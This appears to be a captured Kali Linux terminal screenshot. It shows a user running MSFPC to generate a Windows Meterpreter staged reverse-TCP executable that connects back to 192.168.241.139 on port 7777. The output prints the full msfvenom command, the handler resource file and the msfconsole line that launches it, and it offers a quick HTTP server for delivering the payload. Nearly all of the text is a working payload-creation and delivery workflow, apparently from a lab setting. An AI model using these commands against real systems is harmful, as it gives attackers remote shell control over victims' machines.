 shublue@socismee: ~
┌──(shublue㉿socismee)-[~]
└─$ msfpc windows 192.168.241.139 7777
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.241.139
[i] PORT: 7777
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.241.139 LPORT=7777 \
> '/home/shublue/windows-meterpreter-staged-reverse-tcp-7777.exe'
[i] windows meterpreter created: '/home/shublue/windows-meterpreter-staged-reve
rse-tcp-7777.exe'
[i] MSF handler file: '/home/shublue/windows-meterpreter-staged-reverse-tcp-777
7-exe.rc'
[i] Run: msfconsole -q -r '/home/shublue/windows-meterpreter-staged-reverse-tcp
-7777-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
┌──(shublue㉿socismee)-[~]
└─$